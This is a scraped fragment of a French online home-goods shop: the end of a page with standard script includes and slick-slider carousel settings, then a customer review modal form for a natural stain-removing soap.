        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";
    </script>
    <script type="text/javascript" src="https://apis.google.com/js/api:client.js" defer></script>

    

    
        <script type="text/javascript" src="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/bottom-6a285725.js" ></script>


<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/module/deotemplate/review
body_size: 1194
content:
<div class="modal deo deo-modal-review fade" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title h2 text-xs-center">Écrire une critique</h4>
			</div>
			<div class="modal-body">
				<div class="row">
											<div class="product-info clearfix  col-xs-12 col-sm-6">
							<div class="product-image">
								<img class="img-fluid" src="https://www.boutiquedelamaison.net/745-medium_default/savon-detachant-naturel-bionett.jpg" alt="Savon détachant naturel BIONETT" />
							</div>
							<div class="product-meta">
								<h3 class="product_name">Savon détachant naturel BIONETT</h3>
								<div class="product-desc"><h2>Savon naturel bionett La grange aux herbes</h2>
<p>Respecte l'environnement. Le Savon détachant naturel BIONETT. Enlève les taches sur tous tissus et textiles délicats (coton, lin, soie, cuir...) comme les taches de graisses, cambouis, mayonnaise, fruits, herbe, vin, café/thé, chocolat, rouge à lèvres, sang, feutre, encre... Détache sans agresser le tissu.</p></div>
							</div>
						</div>
										<div class="new_review_form_content col-xs-12 col-sm-6">					
													<ul id="criterions_list">
															<li>
									<label>Qualité:</label>									<div class="star_content">
										<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
										<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
										<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
										<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
										<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
									</div>
									<div class="clearfix"></div>
								</li>
														</ul>
										
						<form class="form-new-review" action="#" method="post">
							<div class="form-group">
								<label class="form-control-label" for="new_review_title">Titre <sup class="required">*</sup></label>
								<input type="text" class="form-control" id="new_review_title" required="" name="new_review_title">	  
							</div>
							<div class="form-group">
								<label class="form-control-label" for="new_review_content">Commentaire <sup class="required">*</sup></label>
								<textarea type="text" class="form-control" id="new_review_content" required="" name="new_review_content"></textarea>				  
							</div>
															<div class="form-group">
									<label class="form-control-label" for="new_review_customer_name">Votre nom <sup class="required">*</sup></label>
									<input type="text" class="form-control" id="new_review_customer_name" required="" name="new_review_customer_name">					  
								</div>
														<div class="form-group">
								<label class="form-control-label"><sup>*</sup> Champs obligatoires</label>
								<input id="id_deofeature_product_review" name="id_deofeature_product_review" type="hidden" value="327"/>
							</div>
							<button class="btn btn-outline form-control-submit deo-fake-button pull-xs-right" type="submit"></button>
						</form>
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-outline" data-dismiss="modal">Fermer</button>
				<button type="button" class="deo-modal-review-bt btn btn-outline">
					<span class="deo-icon-loading-button"></span>
					<span class="text">Soumettre</span>
				</button>
			</div>
		</div>
	</div>
</div>